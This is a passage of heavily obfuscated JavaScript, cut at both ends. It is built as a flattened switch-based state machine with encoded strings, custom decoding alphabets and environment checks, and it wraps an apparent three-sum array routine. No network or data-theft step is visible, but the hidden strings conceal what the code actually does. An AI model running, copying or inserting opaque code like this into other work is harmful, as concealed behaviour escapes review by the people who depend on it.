VydB9a[q8N4lG]=(0x1,R_hsiF.bRxju0V.B7Fb_Up)(kfgxz4j[q8N4lG]);case-0xee:case 0xc2:case g87ghmq!=0x4a&&g87ghmq-0x32:QuCOhr(R_hsiF.bRxju0V.mVUQJq=-0xec,R_hsiF.gOHddf=R_hsiF.kERaEMP,g87ghmq+=-0x94,qhnPJC+=0xc8);break;case 0x26:case-0x52:case 0x50:QuCOhr(R_hsiF.kERaEMP.j6d1ZG=pJPLsI[g87ghmq+0x45],R_hsiF.kERaEMP.e1NyJq=pJPLsI[g87ghmq+0x45],R_hsiF.gOHddf=R_hsiF.kERaEMP,g87ghmq+=-0x107);break;case R_hsiF.bRxju0V.mVUQJq+0x8c:QuCOhr([...cTggxQb.q_0k9YC]=NoaV36V,cTggxQb.q_0k9YC[pJPLsI[0x4]]=pJPLsI[g87ghmq+-0x4a],cTggxQb.q_0k9YC[pJPLsI[0x1b]]=bJS0QH(function(...OlyyAtv){QuCOhr(OlyyAtv[pJPLsI[0x4]]=pJPLsI[0x1],OlyyAtv[pJPLsI[0x1]]=OlyyAtv[pJPLsI[0x0]].length,OlyyAtv[pJPLsI[0x28]]=[],OlyyAtv[pJPLsI[0x1d]]=pJPLsI[0x0],OlyyAtv[pJPLsI[0x39]]=pJPLsI[0x0],OlyyAtv[pJPLsI[0x0]].sort((OlyyAtv,g87ghmq)=>OlyyAtv-g87ghmq));for(OlyyAtv[-pJPLsI[0x3e]]=pJPLsI[0x0];OlyyAtv[-pJPLsI[0x3e]]<OlyyAtv[pJPLsI[0x1]];OlyyAtv[-pJPLsI[0x3e]]++){if(OlyyAtv[-pJPLsI[0x3e]]>pJPLsI[0x0]&&OlyyAtv[pJPLsI[0x0]][OlyyAtv[-pJPLsI[0x3e]]]===OlyyAtv[pJPLsI[0x0]][OlyyAtv[-pJPLsI[0x3e]]-pJPLsI[0x1]])continue;QuCOhr(OlyyAtv[pJPLsI[0x1d]]=OlyyAtv[-pJPLsI[0x3e]]+pJPLsI[0x1],OlyyAtv[pJPLsI[0x39]]=OlyyAtv[pJPLsI[0x1]]-pJPLsI[0x1]);while(OlyyAtv[pJPLsI[0x1d]]<OlyyAtv[pJPLsI[0x39]])if(OlyyAtv[pJPLsI[0x0]][OlyyAtv[-pJPLsI[0x3e]]]+OlyyAtv[pJPLsI[0x0]][OlyyAtv[pJPLsI[0x1d]]]+OlyyAtv[pJPLsI[0x0]][OlyyAtv[pJPLsI[0x39]]]<pJPLsI[0x0]){OlyyAtv[pJPLsI[0x1d]]++}else if(OlyyAtv[pJPLsI[0x0]][OlyyAtv[-pJPLsI[0x3e]]]+OlyyAtv[pJPLsI[0x0]][OlyyAtv[pJPLsI[0x1d]]]+OlyyAtv[pJPLsI[0x0]][OlyyAtv[pJPLsI[0x39]]]>pJPLsI[0x0]){OlyyAtv[pJPLsI[0x39]]--}else{OlyyAtv[pJPLsI[0x28]].push([OlyyAtv[pJPLsI[0x0]][OlyyAtv[-pJPLsI[0x3e]]],OlyyAtv[pJPLsI[0x0]][OlyyAtv[pJPLsI[0x1d]]],OlyyAtv[pJPLsI[0x0]][OlyyAtv[pJPLsI[0x39]]]]);while(OlyyAtv[pJPLsI[0x1d]]<OlyyAtv[pJPLsI[0x39]]&&OlyyAtv[pJPLsI[0x0]][OlyyAtv[pJPLsI[0x1d]]]===OlyyAtv[pJPLsI[0x0]][OlyyAtv[pJPLsI[0x1d]]+pJPLsI[0x1]])OlyyAtv[pJPLsI[0x1d]]++;while(OlyyAtv[pJPLsI[0x1d]]<OlyyAtv[pJPLsI[0x39]]&&OlyyAtv[pJPLsI[0x0]][OlyyAtv[pJPLsI[0x39]]]===OlyyAtv[pJPLsI[0x0]][OlyyAtv[pJPLsI[0x39]]-pJPLsI[0x1]])OlyyAtv[pJPLsI[0x39]]--;QuCOhr(OlyyAtv[pJPLsI[0x1d]]++,OlyyAtv[pJPLsI[0x39]]--)}}return OlyyAtv[pJPLsI[0x28]]}),R_hsiF.gOHddf=R_hsiF.cTggxQb,qhnPJC+=0x45);break;case qhnPJC- -0xdb:case 0x95:case 0x4f:QuCOhr(R_hsiF.bRxju0V.mVUQJq=-0x5e,bRxju0V.F39gjm=function(...g87ghmq){return OlyyAtv(0x4a,-0x1c,{bRxju0V:R_hsiF.bRxju0V,cTggxQb:{}},g87ghmq).next().value},bRxju0V.E3I51C5=function(...g87ghmq){return OlyyAtv(-0xef,0xb9,{bRxju0V:R_hsiF.bRxju0V,i1tLlno:{}},g87ghmq).next().value},bRxju0V.B7Fb_Up=function(...g87ghmq){return OlyyAtv(-0x48,0xaf,{bRxju0V:R_hsiF.bRxju0V,kERaEMP:{}},g87ghmq).next().value});if((0x1,bRxju0V.E3I51C5)(0x14b)in OvWtRD){QuCOhr(R_hsiF.gOHddf=R_hsiF.bRxju0V,g87ghmq+=-0xd7,qhnPJC+=0x95);break}else{QuCOhr(R_hsiF.gOHddf=R_hsiF.bRxju0V,g87ghmq+=-0x159,qhnPJC+=-0x30);break}case qhnPJC-0x25:QuCOhr(R_hsiF.kERaEMP.tJaUiyX=VkxVYSP.length,R_hsiF.kERaEMP.Wc86rx3=[],R_hsiF.gOHddf=R_hsiF.kERaEMP,g87ghmq+=-0x20,qhnPJC+=-0x44);break;case R_hsiF.bRxju0V.mVUQJq+0x10b:QuCOhr((0x1,F39gjm)(),R_hsiF.gOHddf=R_hsiF.bRxju0V,g87ghmq+=-0x82,qhnPJC+=-0xc5);break}},lD1skJ6.DomknI=void 0x0,lD1skJ6.UWXXzK=(0x1,lD1skJ6.iULMRu)(0xdb,0x14).next().value);if(lD1skJ6.DomknI){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.lD1skJ6,OlyyAtv+=0x2f,g87ghmq+=-0x3d);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.lD1skJ6,OlyyAtv+=-0x13b,g87ghmq+=0x1b);break}case OlyyAtv- -0x165:QuCOhr(qhnPJC.P4VVAhh=qhnPJC.A5DDyma,OlyyAtv+=-0x98,g87ghmq+=-0xb9);break;case OlyyAtv- -0x4d:QuCOhr(qhnPJC.HVBmKlj={},qhnPJC.HVBmKlj.s9tSINA=function(...OlyyAtv){return NoaV36V(-0x143,0xba,{HVBmKlj:qhnPJC.HVBmKlj,lKGKP8:qhnPJC.lKGKP8,QO_ayWF:qhnPJC.QO_ayWF,QHDOMJf:{}},OlyyAtv).next().value},qhnPJC.HVBmKlj.j1pXoz=function(...OlyyAtv){return NoaV36V(-0xc7,-0x1e,{HVBmKlj:qhnPJC.HVBmKlj,lKGKP8:qhnPJC.lKGKP8,QO_ayWF:qhnPJC.QO_ayWF,Lnhu99H:{}},OlyyAtv).next().value},bJS0QH(qhnPJC.HVBmKlj.s9tSINA),qhnPJC.P4VVAhh=qhnPJC.HVBmKlj,OlyyAtv+=-0x22f,g87ghmq+=0x99);break;case qhnPJC.QO_ayWF.b9V6oYg+0x2c:case-0xf0:return VydB9a[oms41U]=(0x1,qhnPJC.lKGKP8.x6mxAL)(kfgxz4j[oms41U]);case OlyyAtv-0x47:return UWXXzK;case 0xaf:case qhnPJC.QO_ayWF.b9V6oYg+-0x86:case 0x81:return VydB9a[oms41U];case g87ghmq!=-0x38&&g87ghmq!=0x153&&g87ghmq-0xa1:QuCOhr(e8wZr9l.push((C_ibEG|PDMp8V<<qM5VivF)&pJPLsI[0x3]),qhnPJC.P4VVAhh=qhnPJC.Lnhu99H,OlyyAtv+=-0xea,g87ghmq+=0x15);break;case 0x44:case 0x20:case 0x84:return ZpXhjGn;case-0x7c:case 0xa2:return VydB9a[duss_2Q[pJPLsI[0x0]]];case-0x8d:case 0x8b:QuCOhr(dHVjch[pJPLsI[0x39]].push((dHVjch[pJPLsI[0x1f]]|dHVjch[pJPLsI[0x3a]]<<dHVjch[pJPLsI[OlyyAtv+-0x11c]])&pJPLsI[0x3]),qhnPJC.P4VVAhh=qhnPJC.L96zQvq,OlyyAtv+=-0x149,g87ghmq+=0xe3);break;case-0x1c:case-0x29:case qhnPJC.QO_ayWF.rIrcMyi+-0xd3:return VydB9a[GLTUh3y[pJPLsI[0x0]]];case 0x56:case g87ghmq-0xc7:case-0xee:QuCOhr([Lnhu99H.BZ2QN70]=R_hsiF,Lnhu99H._oFtzt=\",bjsBetu875W\\\"N]Td(^qvGrmn![6c#P}waQ2KD)@pZ3S|&xVUACHoO=+*y`I4/%$X9iER;hz0~<>.1lYLgM:F{J?f_k\",Lnhu99H.X5EYZp=\"\"+(Lnhu99H.BZ2QN70||\"\"),qhnPJC.P4VVAhh=qhnPJC.Lnhu99H,OlyyAtv+=0x26,g87ghmq+=0x171);break;case-0x79:case qhnPJC.QO_ayWF.b9V6oYg+0xd0:return VydB9a[tTU87_Y];case qhnPJC.QO_ayWF.rIrcMyi+0x49:QuCOhr(qhnPJC.QO_ayWF.jpN95B=WKolWAw((0x1,YqukupC)(0x10c),pJPLsI[0x2],pJPLsI[0x3c])*pJPLsI[0x3c]*0x3e8,qhnPJC.QO_ayWF.cidauP=(0x1,YqukupC)(0x10d),qhnPJC.P4VVAhh=qhnPJC.QO_ayWF,g87ghmq+=-0xc8);break;case-0xc:case g87ghmq-0x18:return VydB9a[tTU87_Y]=(0x1,qhnPJC.sVjOpaW.KJjEhfN)(kfgxz4j[tTU87_Y]);case 0xe1:case-0x86:case OlyyAtv!=-0x18b&&OlyyAtv- -0xba:QuCOhr([...QHDOMJf.GLTUh3y]=R_hsiF,QHDOMJf.GLTUh3y[pJPLsI[0x4]]=pJPLsI[0x1]);if(typeof VydB9a[QHDOMJf.GLTUh3y[pJPLsI[0x0]]]===pJPLsI[0x5]){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.QHDOMJf,g87ghmq+=-0x2f);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.QHDOMJf,OlyyAtv+=0x55,g87ghmq+=-0x2f);break}case g87ghmq!=0xe0&&g87ghmq!=0x18a&&g87ghmq!=0x170&&g87ghmq-0x106:QuCOhr(qhnPJC.lKGKP8={},qhnPJC.lKGKP8.Yx2VrXS=function(...OlyyAtv){return NoaV36V(0xf8,-0x8,{lKGKP8:qhnPJC.lKGKP8,QO_ayWF:qhnPJC.QO_ayWF,ixeHJhC:{}},OlyyAtv).next().value},qhnPJC.lKGKP8.x6mxAL=function(...OlyyAtv){return NoaV36V(-0x106,0x170,{lKGKP8:qhnPJC.lKGKP8,QO_ayWF:qhnPJC.QO_ayWF,tEMjs7F:{}},OlyyAtv).next().value},bJS0QH(qhnPJC.lKGKP8.x6mxAL));if(!fXouQO[(0x1,YqukupC)(0x15b)+\"es\"]((0x1,qhnPJC.lKGKP8.Yx2VrXS)(0x15c))&&!fXouQO[(0x1,qhnPJC.lKGKP8.Yx2VrXS)(0x15d)]((0x1,qhnPJC.lKGKP8.Yx2VrXS)(0x15e))){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.lKGKP8,OlyyAtv+=0x155,g87ghmq+=-0x65);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.QO_ayWF,OlyyAtv+=0xd,g87ghmq+=-0x4);break}case 0xd8:case qhnPJC.QO_ayWF.rIrcMyi+-0xbb:case 0x2b:QuCOhr(qhnPJC.P4VVAhh=qhnPJC.QO_ayWF,OlyyAtv+=0xa9,g87ghmq+=-0xd3);break;default:return;case OlyyAtv!=-0x18&&OlyyAtv!=0x81&&OlyyAtv!=-0x9c&&OlyyAtv-0x1b:case-0x9:case-0x6b:[UcEMg02.tTU87_Y]=R_hsiF;if(typeof VydB9a[UcEMg02.tTU87_Y]===pJPLsI[0x5]){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.UcEMg02,OlyyAtv+=-0x93);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.UcEMg02,OlyyAtv+=-0xed,g87ghmq+=0x174);break}case 0x99:eXKXV6[pJPLsI[0x11]]=eXKXV6[pJPLsI[0x11]]||rKz4C6((0x1,S8tVQD6)(pJPLsI[0x32]))(eXKXV6[pJPLsI[0x0]]);if(eXKXV6[pJPLsI[0x11]]){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.zKlLoA,OlyyAtv+=0x3b,g87ghmq+=-0x1b5);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.zKlLoA,OlyyAtv+=-0x14,g87ghmq+=-0x7a);break}case 0x76:case qhnPJC.QO_ayWF.b9V6oYg+-0xb9:case-0x7a:return lkOyja;case g87ghmq!=0xb5&&g87ghmq!=0xa4&&g87ghmq-0x5:QuCOhr([Qv1tCo.mbFXLK]=R_hsiF,Qv1tCo.PFpyZZL=\"twNEhTWSrMCJmXKeO61s0.:=R_2F}L~l8G,7qpg;93b{>`Hja\\\"*<5n/PQ!#u^Bzo4Y&?(AdI)DVk@[cfviU|$yZx+%]\",Qv1tCo.XHB8ng=\"\"+(Qv1tCo.mbFXLK||\"\"),qhnPJC.P4VVAhh=qhnPJC.Qv1tCo,OlyyAtv+=-0xd9);break;case qhnPJC.QO_ayWF.b9V6oYg+0x19:case 0x8f:return;case-0xd:case qhnPJC.QO_ayWF.rIrcMyi+-0x150:QuCOhr(qhnPJC.Qv1tCo.gRLmXza=XHB8ng.length,qhnPJC.Qv1tCo.pCZfdLU=[],qhnPJC.P4VVAhh=qhnPJC.Qv1tCo,OlyyAtv+=0x196,g87ghmq+=0x1d);break;case g87ghmq!=0xa5&&g87ghmq!=-0x38&&g87ghmq-0xa1:case-0xcd:QuCOhr(qhnPJC.Lnhu99H.dkq5NP=X5EYZp.length,qhnPJC.Lnhu99H.e8wZr9l=[],qhnPJC.P4VVAhh=qhnPJC.Lnhu99H,g87ghmq+=-0x18b);break;case qhnPJC.QO_ayWF.b9V6oYg+0x0:QuCOhr(P1RD_t(VO90VUS,PugtX0[pJPLsI[0x21]]),qhnPJC.P4VVAhh=qhnPJC.fGQaJef,OlyyAtv+=-0x97,g87ghmq+=0x16d);break;case-0x15:case-0x67:case-0xeb:QuCOhr([qhnPJC.QO_ayWF.b9V6oYg,qhnPJC.QO_ayWF.rIrcMyi,qhnPJC.QO_ayWF.FWfyyFz]=[0x17,0x70,0x17],QO_ayWF.L_Q5Dx=function(...OlyyAtv){return NoaV36V(0x39,-0xa,{QO_ayWF:qhnPJC.QO_ayWF,lD1skJ6:{}},OlyyAtv).next().value},QO_ayWF.IVAHnl=function(...OlyyAtv){return NoaV36V(0x7b,0x1d,{QO_ayWF:qhnPJC.QO_ayWF,c02n0zB:{}},OlyyAtv).next().value},QO_ayWF.s4IH5I=function(...OlyyAtv){return NoaV36V(-0xd4,0x125,{QO_ayWF:qhnPJC.QO_ayWF,apUg5Q:{}},OlyyAtv).next().value},QO_ayWF.YqukupC=function(...OlyyAtv){return NoaV36V(0x18,0x6f,{QO_ayWF:qhnPJC.QO_ayWF,v58R3v:{}},OlyyAtv).next().value},QO_ayWF.Xy7xRd=function(...OlyyAtv){return NoaV36V(0x3f,-0xb0,{QO_ayWF:qhnPJC.QO_ayWF,VEfDHq2:{}},OlyyAtv).next().value},bJS0QH(QO_ayWF.YqukupC),bJS0QH(QO_ayWF.Xy7xRd));if(RqqxGl(OlyyAtv+0x11d)in OvWtRD){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.QO_ayWF,OlyyAtv+=0x4c,g87ghmq+=-0x50);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.QO_ayWF,OlyyAtv+=-0xa5,g87ghmq+=0x24);break}case OlyyAtv!=0xd3&&OlyyAtv-0xf8:YRrjSCf[pJPLsI[0x9]]=-pJPLsI[OlyyAtv+-0x18c];for(YRrjSCf[pJPLsI[0x13]]=pJPLsI[OlyyAtv+-0x18d];YRrjSCf[pJPLsI[OlyyAtv+-0x17a]]<YRrjSCf[pJPLsI[0x2f]];YRrjSCf[pJPLsI[0x13]]++){YRrjSCf[pJPLsI[OlyyAtv+-0x16f]]=YRrjSCf[-pJPLsI[0x2d]].indexOf(YRrjSCf[-pJPLsI[0xc]][YRrjSCf[pJPLsI[0x13]]]);if(YRrjSCf[pJPLsI[OlyyAtv+-0x16f]]===-pJPLsI[0x1])continue;if(YRrjSCf[pJPLsI[0x9]]<pJPLsI[OlyyAtv+-0x18d]){YRrjSCf[pJPLsI[OlyyAtv+-0x184]]=YRrjSCf[pJPLsI[0x1e]]}else{QuCOhr(YRrjSCf[pJPLsI[0x9]]+=YRrjSCf[pJPLsI[0x1e]]*pJPLsI[OlyyAtv+-0x181],YRrjSCf[pJPLsI[OlyyAtv+-0x16e]]|=YRrjSCf[pJPLsI[0x9]]<<YRrjSCf[-pJPLsI[0x2e]],YRrjSCf[-pJPLsI[OlyyAtv+-0x15f]]+=(YRrjSCf[pJPLsI[0x9]]&pJPLsI[0xd])>pJPLsI[0xe]?pJPLsI[OlyyAtv+-0x17e]:pJPLsI[0x10]);do{QuCOhr(YRrjSCf[pJPLsI[0x30]].push(YRrjSCf[pJPLsI[OlyyAtv+-0x16e]]&pJPLsI[OlyyAtv+-0x18a]),YRrjSCf[pJPLsI[0x1f]]>>=pJPLsI[OlyyAtv+-0x18b],YRrjSCf[-pJPLsI[0x2e]]-=pJPLsI[0x2])}while(YRrjSCf[-pJPLsI[OlyyAtv+-0x15f]]>pJPLsI[0x9]);YRrjSCf[pJPLsI[0x9]]=-pJPLsI[0x1]}}if(YRrjSCf[pJPLsI[OlyyAtv+-0x184]]>-pJPLsI[0x1]){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.VEfDHq2,OlyyAtv+=-0x244,g87ghmq+=0x1c4);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.VEfDHq2,OlyyAtv+=-0x244,g87ghmq+=0x167);break}case-0xc6:case 0xed:return VO90VUS;case g87ghmq- -0x18:QuCOhr([...v58R3v.eJwyqe]=R_hsiF,v58R3v.eJwyqe[pJPLsI[OlyyAtv+-0x14]]=pJPLsI[0x1]);if(typeof VydB9a[v58R3v.eJwyqe[pJPLsI[0x0]]]===pJPLsI[0x5]){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.v58R3v,OlyyAtv+=0x5f);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.v58R3v,OlyyAtv+=0xe7,g87ghmq+=-0x76);break}case 0xc2:QuCOhr(q4paAe[-pJPLsI[0x33]]=[],q4paAe[-pJPLsI[0x34]]=pJPLsI[0x0],qhnPJC.P4VVAhh=qhnPJC.WOoegqQ,g87ghmq+=-0x16f);break;case-0x8f:case OlyyAtv-0xee:QuCOhr([...woKOjf.YvvOUX]=R_hsiF,woKOjf.YvvOUX[pJPLsI[0x4]]=pJPLsI[OlyyAtv+-0x63]);if(typeof VydB9a[woKOjf.YvvOUX[pJPLsI[0x0]]]===pJPLsI[0x5]){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.woKOjf,OlyyAtv+=-0xd1,g87ghmq+=0x169);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.woKOjf,OlyyAtv+=-0xd1,g87ghmq+=0xbe);break}case OlyyAtv-0x119:if(X1cOQof===(0x1,htouO5)(0x106)+(0x1,htouO5)(0x107)){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.c02n0zB,g87ghmq+=-0x65);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.c02n0zB,OlyyAtv+=-0x126,g87ghmq+=0x1bd);break}case qhnPJC.QO_ayWF.FWfyyFz+0xb:QuCOhr(qhnPJC.qvesaZr.UauIrMa=OdOhkPL.length,qhnPJC.qvesaZr.o2yTLe=[],qhnPJC.P4VVAhh=qhnPJC.qvesaZr,g87ghmq+=0x70);break;case g87ghmq- -0x77:return VydB9a[eJwyqe[pJPLsI[0x0]]]=(0x1,qhnPJC.QO_ayWF.Xy7xRd)(kfgxz4j[eJwyqe[pJPLsI[0x0]]]);case OlyyAtv!=0x99&&OlyyAtv-0x30:case 0x7e:return VydB9a[YvvOUX[pJPLsI[0x0]]];case qhnPJC.QO_ayWF.rIrcMyi+0x4c:[qsOrD4O.yAQkZz]=R_hsiF;if(typeof VydB9a[qsOrD4O.yAQkZz]===pJPLsI[0x5]){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.qsOrD4O,g87ghmq+=-0xc1);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.qsOrD4O,g87ghmq+=-0x121);break}case qhnPJC.QO_ayWF.b9V6oYg+0x55:QuCOhr([...zKlLoA.eXKXV6]=R_hsiF,zKlLoA.S8tVQD6=function(...OlyyAtv){return NoaV36V(0x64,-0xee,{zKlLoA:qhnPJC.zKlLoA,apUg5Q:qhnPJC.apUg5Q,QO_ayWF:qhnPJC.QO_ayWF,woKOjf:{}},OlyyAtv).next().value},zKlLoA.wHnCgv=function(...OlyyAtv){return NoaV36V(-0xdc,0x2c,{zKlLoA:qhnPJC.zKlLoA,apUg5Q:qhnPJC.apUg5Q,QO_ayWF:qhnPJC.QO_ayWF,qvesaZr:{}},OlyyAtv).next().value},zKlLoA.eXKXV6[pJPLsI[OlyyAtv+-0x3c]]=pJPLsI[0x12],bJS0QH(zKlLoA.S8tVQD6),zKlLoA.eXKXV6[pJPLsI[0x12]]=pJPLsI[0x31],qhnPJC.P4VVAhh=qhnPJC.zKlLoA,OlyyAtv+=0x59,g87ghmq+=-0x5c);break;case OlyyAtv- -0x3f:QuCOhr(q4paAe[pJPLsI[0x7]]=pJPLsI[OlyyAtv+0xec],q4paAe[pJPLsI[0x2a]]=-pJPLsI[0x1]);for(q4paAe[pJPLsI[0x2]]=pJPLsI[0x0];q4paAe[pJPLsI[0x2]]<q4paAe[pJPLsI[0x12]];q4paAe[pJPLsI[0x2]]++){q4paAe[-pJPLsI[0x36]]=q4paAe[-pJPLsI[0x35]].indexOf(q4paAe[pJPLsI[0x11]][q4paAe[pJPLsI[0x2]]]);if(q4paAe[-pJPLsI[0x36]]===-pJPLsI[0x1])continue;if(q4paAe[pJPLsI[0x2a]]<pJPLsI[0x0]){q4paAe[pJPLsI[0x2a]]=q4paAe[-pJPLsI[0x36]]}else{QuCOhr(q4paAe[pJPLsI[0x2a]]+=q4paAe[-pJPLsI[0x36]]*pJPLsI[0xc],q4paAe[-pJPLsI[0x34]]|=q4paAe[pJPLsI[0x2a]]<<q4paAe[pJPLsI[0x7]],q4paAe[pJPLsI[0x7]]+=(q4paAe[pJPLsI[0x2a]]&pJPLsI[0xd])>pJPLsI[0xe]?pJPLsI[0xf]:pJPLsI[0x10]);do{QuCOhr(q4paAe[-pJPLsI[0x33]].push(q4paAe[-pJPLsI[0x34]]&pJPLsI[0x3]),q4paAe[-pJPLsI[0x34]]>>=pJPLsI[0x2],q4paAe[pJPLsI[0x7]]-=pJPLsI[0x2])}while(q4paAe[pJPLsI[0x7]]>pJPLsI[OlyyAtv+0xf5]);q4paAe[pJPLsI[OlyyAtv+0x116]]=-pJPLsI[0x1]}}if(q4paAe[pJPLsI[0x2a]]>-pJPLsI[0x1]){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.WOoegqQ,OlyyAtv+=0x82,g87ghmq+=-0x8b);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.WOoegqQ,OlyyAtv+=0x9c,g87ghmq+=-0x3b);break}case-0x3f:case 0x15:QuCOhr(YRrjSCf[pJPLsI[0x30]].push((YRrjSCf[pJPLsI[0x1f]]|YRrjSCf[pJPLsI[0x9]]<<YRrjSCf[-pJPLsI[0x2e]])&pJPLsI[0x3]),qhnPJC.P4VVAhh=qhnPJC.VEfDHq2,g87ghmq+=-0x5d);break;case-0xf3:case 0xf8:case 0xa8:return VydB9a[eJwyqe[pJPLsI[0x0]]];case OlyyAtv-0x72:return f1fsc08(o2yTLe);case-0x70:QuCOhr(qhnPJC.QO_ayWF.fp0rzan=[],qhnPJC.P4VVAhh=qhnPJC.c02n0zB,g87ghmq+=0x3);break;case 0xfa:case-0x5:return VydB9a[yAQkZz]=(0x1,qhnPJC.c02n0zB.LWC_HSF)(kfgxz4j[yAQkZz]);case qhnPJC.QO_ayWF.rIrcMyi+-0x46:QuCOhr(lkOyja=_kYtKB7[cG5MMe7](),qhnPJC.P4VVAhh=qhnPJC.c02n0zB,OlyyAtv+=0x75);break;case OlyyAtv!=-0x7a&&OlyyAtv!=0x49&&OlyyAtv- -0xa4:case 0x70:if(JicNELF===(0x1,htouO5)(0x108)){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.c02n0zB,OlyyAtv+=-0x22,g87ghmq+=-0xc6);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.c02n0zB,OlyyAtv+=-0x15e,g87ghmq+=0x1d);break}case-0x46:case OlyyAtv!=0x1f&&OlyyAtv- -0x30:case 0x6b:QuCOhr(eXKXV6[pJPLsI[0x12]]=rKz4C6((0x1,S8tVQD6)(0xf1)).style(eXKXV6[pJPLsI[0x0]],eXKXV6[pJPLsI[0x1]]),qhnPJC.P4VVAhh=qhnPJC.zKlLoA,OlyyAtv+=-0x67);break;case g87ghmq-0x27:QuCOhr(qhnPJC.wh5OBz={},qhnPJC.wh5OBz.SlaJCKF=function(...OlyyAtv){return NoaV36V(-0x13d,0xac,{wh5OBz:qhnPJC.wh5OBz,c02n0zB:qhnPJC.c02n0zB,QO_ayWF:qhnPJC.QO_ayWF,n5CuT9:{}},OlyyAtv).next().value},qhnPJC.wh5OBz.GZdM8K=function(...OlyyAtv){return NoaV36V(0x4b,0x99,{wh5OBz:qhnPJC.wh5OBz,c02n0zB:qhnPJC.c02n0zB,QO_ayWF:qhnPJC.QO_ayWF,L96zQvq:{}},OlyyAtv).next().value},bJS0QH(qhnPJC.wh5OBz.SlaJCKF),bJS0QH(qhnPJC.wh5OBz.GZdM8K));return{[(0x1,qhnPJC.wh5OBz.SlaJCKF)(0x109)+(0x1,qhnPJC.wh5OBz.SlaJCKF)(0x10a)]:lkOyja};case-0x2f:QuCOhr([...WOoegqQ.q4paAe]=R_hsiF,WOoegqQ.q4paAe[pJPLsI[0x4]]=pJPLsI[0x1],WOoegqQ.q4paAe[-pJPLsI[0x35]]=\")1?3&\\\"x(<%04@`z{qXtC_}G]#DHW|5,F.rV^gKwOvL28;9jZda!cTQon~AEfYbB>7:Jp$[PkyeN=6I*ulM+miUh/SRs\",qhnPJC.P4VVAhh=qhnPJC.WOoegqQ,OlyyAtv+=-0x167,g87ghmq+=0x1b1);break;case OlyyAtv!=-0x6d&&OlyyAtv-0x30:case 0x28:case 0xf5:eXKXV6[pJPLsI[0x11]]=eXKXV6[pJPLsI[0x11]]||rKz4C6((0x1,S8tVQD6)(pJPLsI[0x32]))(eXKXV6[pJPLsI[0x0]]);if(eXKXV6[pJPLsI[0x11]]){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.zKlLoA,g87ghmq+=-0x14a);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.zKlLoA,OlyyAtv+=-0x4f,g87ghmq+=-0xf);break}case qhnPJC.QO_ayWF.b9V6oYg+0x38:QuCOhr(qhnPJC.P4VVAhh=qhnPJC.zKlLoA,OlyyAtv+=0x2b,g87ghmq+=-0x6f);break;case-0xec:QuCOhr(dHVjch[pJPLsI[0x7]]=pJPLsI[0x0],dHVjch[pJPLsI[0x3a]]=-pJPLsI[0x1]);for(dHVjch[pJPLsI[0x13]]=pJPLsI[0x0];dHVjch[pJPLsI[0x13]]<dHVjch[pJPLsI[0x12]];dHVjch[pJPLsI[0x13]]++){dHVjch[pJPLsI[0x1e]]=dHVjch[-pJPLsI[OlyyAtv+0x8f]].indexOf(dHVjch[pJPLsI[0x28]][dHVjch[pJPLsI[0x13]]]);if(dHVjch[pJPLsI[0x1e]]===-pJPLsI[0x1])continue;if(dHVjch[pJPLsI[0x3a]]<pJPLsI[0x0]){dHVjch[pJPLsI[0x3a]]=dHVjch[pJPLsI[0x1e]]}else{QuCOhr(dHVjch[pJPLsI[0x3a]]+=dHVjch[pJPLsI[0x1e]]*pJPLsI[0xc],dHVjch[pJPLsI[OlyyAtv+0x73]]|=dHVjch[pJPLsI[0x3a]]<<dHVjch[pJPLsI[0x7]],dHVjch[pJPLsI[0x7]]+=(dHVjch[pJPLsI[0x3a]]&pJPLsI[0xd])>pJPLsI[0xe]?pJPLsI[OlyyAtv+0x63]:pJPLsI[0x10]);do{QuCOhr(dHVjch[pJPLsI[0x39]].push(dHVjch[pJPLsI[0x1f]]&pJPLsI[0x3]),dHVjch[pJPLsI[0x1f]]>>=pJPLsI[0x2],dHVjch[pJPLsI[0x7]]-=pJPLsI[0x2])}while(dHVjch[pJPLsI[0x7]]>pJPLsI[0x9]);dHVjch[pJPLsI[OlyyAtv+0x8e]]=-pJPLsI[0x1]}}if(dHVjch[pJPLsI[0x3a]]>-pJPLsI[0x1]){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.L96zQvq,OlyyAtv+=0x177);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.L96zQvq,OlyyAtv+=0x2e,g87ghmq+=0xe3);break}case-0x3a:case OlyyAtv!=0x7b&&OlyyAtv-0x3f:return eXKXV6[pJPLsI[OlyyAtv+-0x38]]!==pJPLsI[0x31]?eXKXV6[pJPLsI[0x12]]+\"\":eXKXV6[pJPLsI[0x12]];case-0xb0:QuCOhr([qvesaZr.HipZShg]=R_hsiF,qvesaZr.oHxgAT=\":DXPtEepjJnNZhfRorIFbdTiqLsMVHCcGUAQSlOWkB8Ym&K9a{gu+;^\\\"v[.,%743$26~0w)]*`x/@=}!?(>y#_1<z5|\",qvesaZr.OdOhkPL=\"\"+(qvesaZr.HipZShg||\"\"),qhnPJC.P4VVAhh=qhnPJC.qvesaZr,OlyyAtv+=0x131,g87ghmq+=-0x5f);break;case-0x8b:case 